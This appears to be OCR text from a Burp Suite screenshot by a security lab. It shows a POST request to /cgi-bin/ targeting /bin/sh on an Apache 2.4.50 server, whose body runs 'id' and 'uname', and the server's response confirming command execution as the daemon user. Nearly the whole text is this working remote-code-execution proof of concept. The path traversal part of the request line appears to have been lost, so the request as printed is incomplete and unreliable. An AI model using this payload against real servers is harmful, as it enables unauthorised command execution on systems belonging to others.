 Request
Pretty Raw Hex \n
1 POST /cgi-bin/ /bin/sh HTTP/1.1
2 Host: localhost:83
3 sec-ch-ua: ";Not A Brand";v="99", "Chromium";v="94"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/94.0.4606.61 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Connection: close
16 Content-Length: 46
17
18 echo Content-Type: text/plain; echo; id; uname
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 07 Oct 2021 01:50:09 GMT
3 Server: Apache/2.4.50 (Unix)
4 Connection: close
5 Content-Type: text/plain
6 Content-Length: 51
7
8 uid=1(daemon) gid=1(daemon) groups=1(daemon)
9 Linux
10
Khan安全攻防实验室